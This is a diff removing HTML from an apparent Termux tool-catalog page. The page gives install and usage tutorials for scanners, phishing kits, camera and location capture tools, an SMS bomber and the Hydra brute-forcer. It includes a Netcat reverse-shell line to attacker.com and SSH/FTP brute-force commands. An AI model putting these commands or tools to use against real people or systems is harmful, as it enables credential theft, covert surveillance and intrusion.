-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#051a05,#081f08)"><span class="tc-rank">#01</span>🗺️</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">Nmap</div><div class="tc-ver">v7.95 · Network Mapper</div></div>
-          <div class="tc-badges"><span class="tcb tcb-b">Network</span><span class="tcb tcb-g">Free</span></div>
-        </div>
-        <div class="tc-desc">The world's most popular network scanner. Discovers hosts, open ports, services, OS fingerprinting and runs vulnerability NSE scripts. Fully available in Termux via <code style="color:var(--g)">pkg install nmap</code>.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#nmap</span><span class="tc-tag">#scanner</span><span class="tc-tag">#network</span><span class="tc-tag">#recon</span></div>
-          <div class="tc-actions">
-            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i></span>
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Nmap','<p><strong>Install:</strong></p><pre>pkg install nmap</pre><p><strong>Basic scan:</strong></p><pre>nmap target.com</pre><p><strong>Service detection:</strong></p><pre>nmap -sV target.com</pre><p><strong>OS detection:</strong></p><pre>nmap -O target.com</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-    <div class="tool-card tc-network" data-cat="network" data-name="aircrack aircrack-ng">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#001510,#002020)"><span class="tc-rank">#02</span>📶</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">Aircrack-NG</div><div class="tc-ver">v1.7 · WiFi Auditor</div></div>
-          <div class="tc-badges"><span class="tcb tcb-b">Wireless</span><span class="tcb tcb-g">Free</span></div>
-        </div>
-        <div class="tc-desc">Complete WiFi security auditing suite. Captures WPA/WPA2 handshakes and cracks passwords using dictionary attacks. Includes airodump-ng, aireplay-ng and airmon-ng for full wireless auditing.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#wifi</span><span class="tc-tag">#wpa</span><span class="tc-tag">#wireless</span><span class="tc-tag">#handshake</span></div>
-          <div class="tc-actions">
-            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i></span>
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Aircrack-NG','<p><strong>Install:</strong></p><pre>pkg install aircrack-ng</pre><p><strong>Monitor mode:</strong></p><pre>airmon-ng start wlan0</pre><p><strong>Capture handshake:</strong></p><pre>airodump-ng -c 6 --bssid XX:XX:XX:XX:XX:XX -w capture wlan0mon</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-    <div class="tool-card tc-network" data-cat="network" data-name="netcat">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#001018,#001f30)"><span class="tc-rank">#03</span>🔌</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">Netcat</div><div class="tc-ver">TCP/UDP Swiss Army Knife</div></div>
-          <div class="tc-badges"><span class="tcb tcb-b">Network</span><span class="tcb tcb-g">Free</span></div>
-        </div>
-        <div class="tc-desc">The classic networking utility for reading and writing data across network connections using TCP/UDP. Used for port scanning, reverse shells, file transfers, banner grabbing and creating backdoors.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#netcat</span><span class="tc-tag">#nc</span><span class="tc-tag">#shell</span><span class="tc-tag">#network</span></div>
-          <div class="tc-actions">
-            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Netcat','<p><strong>Install:</strong></p><pre>pkg install netcat-openbsd</pre><p><strong>Port scan:</strong></p><pre>nc -zv target.com 1-1000</pre><p><strong>Reverse shell:</strong></p><pre>nc -e /bin/sh attacker.com 4444</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-    <div class="tool-card tc-network" data-cat="network" data-name="tcpdump">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#001018,#001f30)"><span class="tc-rank">#04</span>📊</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">Tcpdump</div><div class="tc-ver">v4.99 · Packet Analyzer</div></div>
-          <div class="tc-badges"><span class="tcb tcb-b">Network</span><span class="tcb tcb-g">Free</span></div>
-        </div>
-        <div class="tc-desc">A command-line packet analyzer for capturing and inspecting network traffic in real time. Filter by host, port or protocol, save captures to .pcap files for later analysis in Wireshark, and troubleshoot network issues directly from the terminal.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#tcpdump</span><span class="tc-tag">#packets</span><span class="tc-tag">#sniffer</span><span class="tc-tag">#network</span></div>
-          <div class="tc-actions">
-            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Tcpdump','<p><strong>Install:</strong></p><pre>pkg install tcpdump</pre><p><strong>Capture on an interface:</strong></p><pre>tcpdump -i wlan0</pre><p><strong>Filter by host and save:</strong></p><pre>tcpdump -i wlan0 host target.com -w capture.pcap</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-  </div>
-
-  <!-- PHISHING TOOLS -->
-  <div class="cat-section-hd" data-section="phishing" style="background:rgba(176,96,255,.07);border:1px solid rgba(176,96,255,.2)">
-    <div class="csh-icon">🎣</div>
-    <div class="csh-info">
-      <div class="csh-title">Phishing &amp; Social Engineering Tools</div>
-      <div class="csh-desc">For educational security research and authorized penetration testing only</div>
-    </div>
-    <div class="csh-count" style="color:var(--p)">5 Tools</div>
-  </div>
-  <div class="tools-list">
-
-    <div class="tool-card tc-phishing" data-cat="phishing" data-name="zphisher">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0015,#1a0025)"><span class="tc-rank">#01</span>🐟</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">Zphisher</div><div class="tc-ver">v2.3.5 · 30+ Templates</div></div>
-          <div class="tc-badges"><span class="tcb tcb-p">Phishing</span><span class="tcb tcb-r">Edu Only</span></div>
-        </div>
-        <div class="tc-desc">A beginner-friendly automated phishing tool. Supports 30+ website templates including Instagram, Facebook, Gmail, Twitter, Netflix and more. Uses Cloudflared and Ngrok for tunnel support.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#zphisher</span><span class="tc-tag">#phishing</span><span class="tc-tag">#social</span><span class="tc-tag">#tunneling</span></div>
-          <div class="tc-actions">
-            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Zphisher','<p><strong>Install:</strong></p><pre>pkg install git curl php openssh\ngit clone https://github.com/htr-tech/zphisher\ncd zphisher\nbash zphisher.sh</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-    <div class="tool-card tc-phishing" data-cat="phishing" data-name="anonphisher">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#080010,#100020)"><span class="tc-rank">#02</span>🎭</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">AnonPhisher</div><div class="tc-ver">Latest · Termux</div></div>
-          <div class="tc-badges"><span class="tcb tcb-p">Phishing</span><span class="tcb tcb-r">Edu Only</span></div>
-        </div>
-        <div class="tc-desc">Anonymous phishing tool for Termux with multiple platform templates and automatic tunnel setup. Designed to demonstrate social engineering attack vectors for security awareness training.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#anon</span><span class="tc-tag">#phishing</span><span class="tc-tag">#anonymous</span></div>
-          <div class="tc-actions">
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('AnonPhisher','<p><strong>Install:</strong></p><pre>pkg install git python\ngit clone https://github.com/AnonPhisher\ncd AnonPhisher\npython anonphisher.py</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-    <div class="tool-card tc-phishing" data-cat="phishing" data-name="maxphisher">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#0a000d,#150018)"><span class="tc-rank">#03</span>🎯</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">MaxPhisher</div><div class="tc-ver">Latest · Termux</div></div>
-          <div class="tc-badges"><span class="tcb tcb-p">Phishing</span><span class="tcb tcb-r">Edu Only</span></div>
-        </div>
-        <div class="tc-desc">Advanced phishing toolkit with custom URL masking and location tracking features. Supports multiple templates and tunneling services for creating convincing phishing pages for awareness demos.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#maxphisher</span><span class="tc-tag">#phishing</span><span class="tc-tag">#masking</span></div>
-          <div class="tc-actions">
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('MaxPhisher','<p><strong>Install:</strong></p><pre>pkg install git python3\ngit clone https://github.com/KasRoudra/MaxPhisher\ncd MaxPhisher\npython3 maxphisher.py</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-    <div class="tool-card tc-phishing" data-cat="phishing" data-name="hidden eye">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#030010,#08001a)"><span class="tc-rank">#04</span>👁️</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">Hidden Eye</div><div class="tc-ver">Latest · Multi-Platform</div></div>
-          <div class="tc-badges"><span class="tcb tcb-p">Phishing</span><span class="tcb tcb-r">Edu Only</span></div>
-        </div>
-        <div class="tc-desc">A modern phishing tool with real-time victim activity notifications. Grabs credentials, location, IP address and device information. Supports 20+ website templates and multiple tunneling methods.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#hiddeneye</span><span class="tc-tag">#phishing</span><span class="tc-tag">#location</span></div>
-          <div class="tc-actions">
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Hidden Eye','<p><strong>Install:</strong></p><pre>pkg install git python php\ngit clone https://github.com/DarkSecDevelopers/HiddenEye\ncd HiddenEye\npython HiddenEye.py</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-    <div class="tool-card tc-phishing" data-cat="phishing" data-name="maskphisher maskphish">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#07000f,#0f0020)"><span class="tc-rank">#05</span>🎭</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">MaskPhish</div><div class="tc-ver">Latest · URL Masker</div></div>
-          <div class="tc-badges"><span class="tcb tcb-p">URL Masking</span><span class="tcb tcb-r">Edu Only</span></div>
-        </div>
-        <div class="tc-desc">A simple URL masking tool that hides phishing links behind legitimate-looking URLs. Used to demonstrate how URL-based social engineering attacks deceive users during security awareness training.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#maskphish</span><span class="tc-tag">#url</span><span class="tc-tag">#masking</span></div>
-          <div class="tc-actions">
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('MaskPhish','<p><strong>Install:</strong></p><pre>pkg install git curl\ngit clone https://github.com/jaykali/maskphish\ncd maskphish\nbash maskphish.sh</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-  </div>
-
-  <!-- OSINT TOOLS -->
-  <div class="cat-section-hd" data-section="osint" style="background:rgba(0,255,136,.05);border:1px solid rgba(0,255,136,.15)">
-    <div class="csh-icon">🔍</div>
-    <div class="csh-info">
-      <div class="csh-title">OSINT &amp; Information Gathering</div>
-      <div class="csh-desc">Open-source intelligence tools for research, reconnaissance and tracking</div>
-    </div>
-    <div class="csh-count" style="color:var(--g)">5 Tools</div>
-  </div>
-  <div class="tools-list">
-
-    <div class="tool-card tc-osint" data-cat="osint" data-name="phoneinfoga">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#051a05,#081f08)"><span class="tc-rank">#01</span>📞</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">PhoneInfoga</div><div class="tc-ver">v2.x · Phone OSINT</div></div>
-          <div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-g">Free</span></div>
-        </div>
-        <div class="tc-desc">Python-based phone number OSINT tool. Searches Google, social media and telecom databases to gather information about a person using their phone number. Supports international format numbers.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#phoneinfoga</span><span class="tc-tag">#osint</span><span class="tc-tag">#phone</span><span class="tc-tag">#python</span></div>
-          <div class="tc-actions">
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('PhoneInfoga','<p><strong>Install:</strong></p><pre>pkg install python git\npip install phoneinfoga</pre><p><strong>Run:</strong></p><pre>phoneinfoga -n +1234567890</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-    <div class="tool-card tc-osint" data-cat="osint" data-name="sherlock">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#001510,#002020)"><span class="tc-rank">#02</span>🔎</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">Sherlock</div><div class="tc-ver">v0.15 · Username Hunter</div></div>
-          <div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-g">Free</span></div>
-        </div>
-        <div class="tc-desc">Hunt down social media accounts by username across 300+ platforms simultaneously. Fast, reliable and supports output to text files. One of the most popular OSINT tools for user enumeration.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#sherlock</span><span class="tc-tag">#username</span><span class="tc-tag">#osint</span><span class="tc-tag">#social</span></div>
-          <div class="tc-actions">
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Sherlock','<p><strong>Install:</strong></p><pre>pkg install git python\ngit clone https://github.com/sherlock-project/sherlock\ncd sherlock\npip install -r requirements.txt</pre><p><strong>Run:</strong></p><pre>python sherlock.py username</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-    <div class="tool-card tc-osint" data-cat="osint" data-name="seeker">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#001518,#001f28)"><span class="tc-rank">#03</span>📍</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">Seeker Tool</div><div class="tc-ver">Latest · Location OSINT</div></div>
-          <div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-r">Edu Only</span></div>
-        </div>
-        <div class="tc-desc">Grabs accurate location data using HTML5 geolocation API via a convincing fake website. Captures GPS coordinates, accuracy, altitude and device information. Used for location OSINT research demonstrations.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#seeker</span><span class="tc-tag">#location</span><span class="tc-tag">#gps</span><span class="tc-tag">#osint</span></div>
-          <div class="tc-actions">
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Seeker','<p><strong>Install:</strong></p><pre>pkg install git python php\ngit clone https://github.com/thewhiteh4t/seeker\ncd seeker\npython seeker.py</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-    <div class="tool-card tc-osint" data-cat="osint" data-name="camphish">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#00100d,#001a14)"><span class="tc-rank">#04</span>📷</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">CamPhish</div><div class="tc-ver">Latest · Camera OSINT</div></div>
-          <div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-r">Edu Only</span></div>
-        </div>
-        <div class="tc-desc">A phishing-based tool that tricks a target into allowing camera permissions via a fake website. Captures images from the device's front or rear camera along with GPS location. For security awareness research.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#camphish</span><span class="tc-tag">#camera</span><span class="tc-tag">#location</span><span class="tc-tag">#osint</span></div>
-          <div class="tc-actions">
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('CamPhish','<p><strong>Install:</strong></p><pre>pkg install git php openssh\ngit clone https://github.com/techchipnet/CamPhish\ncd CamPhish\nbash camphish.sh</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-    <div class="tool-card tc-osint" data-cat="osint" data-name="little brother">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#050d10,#0a1a18)"><span class="tc-rank">#05</span>👀</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">Little Brother</div><div class="tc-ver">Latest · Monitoring</div></div>
-          <div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-r">Edu Only</span></div>
-        </div>
-        <div class="tc-desc">An OSINT monitoring tool designed to track and gather information about targets from public sources. Collects social media data, public profiles and associated accounts for security research purposes.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#littlebrother</span><span class="tc-tag">#monitoring</span><span class="tc-tag">#osint</span></div>
-          <div class="tc-actions">
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Little Brother','<p><strong>Install:</strong></p><pre>pkg install git python\ngit clone https://github.com/LittleBrother\ncd LittleBrother\npython littlebrother.py</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-  </div>
-
-  <!-- RECON TOOLS -->
-  <div class="cat-section-hd" data-section="recon" style="background:rgba(245,197,24,.06);border:1px solid rgba(245,197,24,.2)">
-    <div class="csh-icon">🕵️</div>
-    <div class="csh-info">
-      <div class="csh-title">Recon &amp; User Tracking</div>
-      <div class="csh-desc">Username enumeration, social media tracking and reconnaissance tools</div>
-    </div>
-    <div class="csh-count" style="color:var(--y)">3 Tools</div>
-  </div>
-  <div class="tools-list">
-
-    <div class="tool-card tc-recon" data-cat="recon" data-name="user finder userfinder">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0a00,#1a1400)"><span class="tc-rank">#01</span>👤</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">User Finder</div><div class="tc-ver">Latest · Username Recon</div></div>
-          <div class="tc-badges"><span class="tcb tcb-y">Recon</span><span class="tcb tcb-g">Free</span></div>
-        </div>
-        <div class="tc-desc">Find a person's username across multiple social media platforms simultaneously. Faster alternative to Sherlock for quick username enumeration across popular platforms like Twitter, Reddit and Instagram.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#userfinder</span><span class="tc-tag">#username</span><span class="tc-tag">#recon</span><span class="tc-tag">#social</span></div>
-          <div class="tc-actions">
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('User Finder','<p><strong>Install:</strong></p><pre>pkg install git python\ngit clone https://github.com/UserFinder\ncd UserFinder\npython userfinder.py</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-    <div class="tool-card tc-recon" data-cat="recon" data-name="faociety fsociety">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#0a0a00,#141400)"><span class="tc-rank">#02</span>🎭</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">FSociety</div><div class="tc-ver">Latest · Multi-Tool</div></div>
-          <div class="tc-badges"><span class="tcb tcb-y">Multi</span><span class="tcb tcb-g">Free</span></div>
-        </div>
-        <div class="tc-desc">An all-in-one hacking tool collection named after the famous Mr. Robot hacker group. Contains modules for recon, scanning, exploitation and social engineering — menu driven and beginner friendly.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#fsociety</span><span class="tc-tag">#multi</span><span class="tc-tag">#recon</span><span class="tc-tag">#mrrobot</span></div>
-          <div class="tc-actions">
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('FSociety','<p><strong>Install:</strong></p><pre>pkg install git python2\ngit clone https://github.com/Manisso/fsociety\ncd fsociety\npython2 fsociety.py</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-    <div class="tool-card tc-recon" data-cat="recon" data-name="tbomb">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#0f0600,#1a0c00)"><span class="tc-rank">#03</span>💣</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">TBomb</div><div class="tc-ver">Latest · Stress Testing</div></div>
-          <div class="tc-badges"><span class="tcb tcb-y">Testing</span><span class="tcb tcb-r">Edu Only</span></div>
-        </div>
-        <div class="tc-desc">An SMS and call bomber tool for Termux used in authorized stress testing of messaging systems. Sends multiple messages to a number to test system limitations. For authorized testing on your own number only.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#tbomb</span><span class="tc-tag">#sms</span><span class="tc-tag">#stresstest</span></div>
-          <div class="tc-actions">
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('TBomb','<p><strong>Install:</strong></p><pre>pkg install git python\ngit clone https://github.com/TheSpeedX/TBomb\ncd TBomb\npython bomber.py</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-  </div>
-
-  <!-- PASSWORD TOOLS -->
-  <div class="cat-section-hd" data-section="password" style="background:rgba(255,127,80,.07);border:1px solid rgba(255,127,80,.2)">
-    <div class="csh-icon">🔑</div>
-    <div class="csh-info">
-      <div class="csh-title">Password &amp; Credential Tools</div>
-      <div class="csh-desc">Password cracking, brute force and wordlist generation tools</div>
-    </div>
-    <div class="csh-count" style="color:var(--o)">2 Tools</div>
-  </div>
-  <div class="tools-list">
-
-    <div class="tool-card tc-password" data-cat="password" data-name="hydra">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0005,#180010)"><span class="tc-rank">#01</span>🐍</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">Hydra</div><div class="tc-ver">v9.6 · Fast Login Cracker</div></div>
-          <div class="tc-badges"><span class="tcb tcb-y" style="background:rgba(255,127,80,.12);color:var(--o);border-color:rgba(255,127,80,.3)">Password</span><span class="tcb tcb-g">Free</span></div>
-        </div>
-        <div class="tc-desc">The fastest network login cracker supporting 50+ protocols — SSH, FTP, HTTP, SMTP, RDP, MySQL and more. Supports parallel connections and dictionary/brute-force attacks. Install with <code style="color:var(--g)">pkg install hydra</code>.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#hydra</span><span class="tc-tag">#bruteforce</span><span class="tc-tag">#password</span><span class="tc-tag">#login</span></div>
-          <div class="tc-actions">
-            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i></span>
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Hydra','<p><strong>Install:</strong></p><pre>pkg install hydra</pre><p><strong>SSH brute force:</strong></p><pre>hydra -l admin -P passwords.txt ssh://target.com</pre><p><strong>FTP attack:</strong></p><pre>hydra -L users.txt -P pass.txt ftp://target.com</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-    <div class="tool-card tc-password" data-cat="password" data-name="cupp">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#100800,#1a1000)"><span class="tc-rank">#02</span>🗝️</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">CUPP Tool</div><div class="tc-ver">v3.2 · Wordlist Generator</div></div>
-          <div class="tc-badges"><span class="tcb tcb-y" style="background:rgba(255,127,80,.12);color:var(--o);border-color:rgba(255,127,80,.3)">Wordlist</span><span class="tcb tcb-g">Free</span></div>
-        </div>
-        <div class="tc-desc">Common User Passwords Profiler — generates targeted custom wordlists based on personal information about a target. Ask target-specific questions (name, DOB, pet name) to build a highly effective password list.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#cupp</span><span class="tc-tag">#wordlist</span><span class="tc-tag">#profiler</span><span class="tc-tag">#password</span></div>
-          <div class="tc-actions">
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('CUPP','<p><strong>Install:</strong></p><pre>pkg install git python\ngit clone https://github.com/Mebus/cupp\ncd cupp\npython cupp.py -i</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-  </div>
-
-  <!-- SYSTEM TOOLS -->
-  <div class="cat-section-hd" data-section="system" style="background:rgba(56,189,248,.07);border:1px solid rgba(56,189,248,.2)">
-    <div class="csh-icon">⚙️</div>
-    <div class="csh-info">
-      <div class="csh-title">System &amp; Setup Tools</div>
-      <div class="csh-desc">Environment setup, desktop environments and system management tools</div>
-    </div>
-    <div class="csh-count" style="color:#38bdf8">2 Tools</div>
-  </div>
-  <div class="tools-list">
-
-    <div class="tool-card tc-system" data-cat="system" data-name="onexterm onextermux box">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#001520,#002030)"><span class="tc-rank">#01</span>📦</div>
-      <div class="tc-body">
-        <div class="tc-top">
